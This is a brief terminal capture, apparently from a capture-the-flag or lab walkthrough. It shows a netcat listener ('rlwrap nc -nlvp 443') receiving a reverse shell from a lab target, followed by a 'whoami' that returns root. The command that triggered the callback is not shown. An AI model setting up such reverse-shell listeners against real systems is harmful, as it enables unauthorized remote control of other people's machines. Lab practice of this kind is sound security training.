 /tmp/tmp.dmEQaFEKnZ took 7s ✔ rlwrap nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.19] from (UNKNOWN) [10.10.10.233] 53482
bash: cannot set terminal process group (26256): Inappropriate ioctl for device
bash: no job control in this shell
bash-4.3# whoami
whoami
root
bash-4.3#